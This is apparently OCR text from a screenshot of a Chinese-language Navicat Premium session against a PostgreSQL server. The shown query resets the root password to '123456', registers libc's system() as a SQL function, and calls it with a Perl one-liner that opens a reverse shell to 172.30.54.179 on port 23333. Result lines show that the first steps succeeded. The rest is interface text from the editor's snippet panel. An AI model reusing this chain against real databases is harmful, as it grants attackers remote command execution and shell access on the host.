 * 正在处理 -- 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 实体化视图 函数 角色 其它 查询 报表 备份 自动运行 模型
1
postgres
root
对象 * 正在处理 -- 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
1 运行 停止 解释
1 ALTER USER root WITH PASSWORD '123456';
2 CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
3 select system('perl -e \'use
Socket;$i="172.30.54.179";$p=23333;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">
&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');
信息
ALTER USER root WITH PASSWORD '123456'
> OK
> 时间: 0.055s
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT
> Affected rows: 0
> 时间: 0.07s
全部标签
CASE Flow C
Create a
conditional
construct
COMMENT
Create a
comment
FOR Flow Co
Create a FOR
construct. The
variable iterates
over a range.
IF...ELSE...
Create a
IF...ELSE...
construct
INSERT Sy
Insert new rows
into an existing
table
LOOP Flow
Create a simple
loop construct
SELECT Sy
Retrieve rows
selected from
one or more
tables
UPDATE S
Updates
columns of
existing rows in
the named table
with new values
WHILE Flow
Create a WHILE
construct. The
statement list
within a WHILE
statement is
repeated as long
as the
search_condition
expression is
true
搜索
查询时间: 11.136s